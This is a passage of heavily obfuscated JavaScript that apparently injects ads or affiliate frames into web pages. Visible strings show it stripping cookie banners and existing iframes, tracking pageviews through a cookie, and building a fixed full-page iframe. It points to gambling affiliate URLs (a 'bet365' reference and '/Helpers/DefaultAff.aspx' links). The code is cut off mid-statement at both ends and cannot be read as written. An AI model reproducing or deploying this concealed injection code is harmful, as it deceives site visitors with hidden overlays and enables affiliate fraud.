_0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var 